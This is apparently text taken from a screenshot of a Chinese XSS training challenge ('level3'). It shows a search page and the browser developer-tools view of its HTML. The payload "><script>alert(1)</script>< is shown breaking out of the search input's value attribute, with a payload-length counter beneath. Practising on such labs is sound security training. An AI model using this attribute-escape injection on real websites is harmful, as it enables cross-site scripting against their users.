 欢迎来到level3
没有找到和"><script>alert(1)</script><相关的结果.
"><script>alert(1)</script>< 搜索
Level(3)®
欢迎 元素 控制台 源 网络 性能 内存 应用程序 安全性 Lighthouse
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和"><script>alert(1)</script><相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value=""><script>alert(1)</script><"> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:28</h3>
FREEBUF